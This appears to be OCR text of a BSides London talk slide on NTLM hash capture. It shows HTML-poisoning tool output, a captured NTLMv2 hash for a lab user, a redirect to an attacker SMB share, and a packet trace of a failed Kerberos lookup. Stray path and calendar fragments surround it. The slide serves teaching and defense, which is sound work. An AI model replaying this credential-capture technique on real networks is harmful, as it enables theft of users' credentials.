 Successes and failures
- Active Directory joined vs unjoined
[*] HTML poisoning performed (SrcAdd=172.16.42.117 DstHost=stackoverflow.com RxConn=0)
...SNIP...
[SMB] NTLMv2-SSP Client : 172.16.42.117
[SMB] NTLMv2-SSP Username : IE11WIN7\IEUser
[SMB] NTLMv2-SSP Hash :
IEUser::IE11WIN7:1122334455667788:B6EC84566FB6ADFDA7FFD18DB6FD5DF3:010100000000002F5B9F1C37CDD101F
F3B86...SNIP...F31BC8BC3F48005DB1E6B426C66DEBE9EA92316671CC10A00100000000000000000000000000000000
090026006300690066007300 2F00680074006D006C0069006E006A006500630074002E006C0061006E0000000000000000
[SMB] Requested Share: \\EVIMACHINE\SHARE
10.9.8.21 49197 10.9.8.200 445 TCP 62 49197→445 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK_PERM=1
10.9.8.200 445 49197 TCP 62 445→49197 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1
TCP connection
initiated
10.9.8.21 54 49197→445 [ACK] Seq=1 Ack=1 Win=64240 Len=0
10.9.8.21 49197 445 SMB 213 Negotiate Protocol Request
10.9.8.200 445 10.9.8.21 60 445→49197 [ACK] Seq=1 Ack=160 Win=30016 Len=0
10.9.8.200 445 10.9.8.21 260 Negotiate Protocol Response
10.9.8.21 49197 10.9.8.200 162 Negotiate Protocol Request
10.9.8.200 445 10.9.8.21 60 445→49197 [ACK] Seq=207 Ack=268 Win=30016 Len=0
10.9.8.200 445 260 Negotiate Protocol Response
Kerberos server
discovery fails
10.9.8.21 53 DNS Standard query 0xf09b SRV _kerberos._tcp.dc._msdcs.DOMAIN.COM
10.9.8.254 55839 DNS 140 Standard query response 0xf09b No such name
TCP connection
terminated
10.9.8.21 49197 445 TCP 54 49197→445 [RST, ACK] Seq=268 Ack=413 Win=0 Len=0
(damn you Kerberos!)
YGHT
20
BSIDES
Security BSides London
17 : 3A : 00
1528273800
mon
tue
wed
thu
fri
sat
sun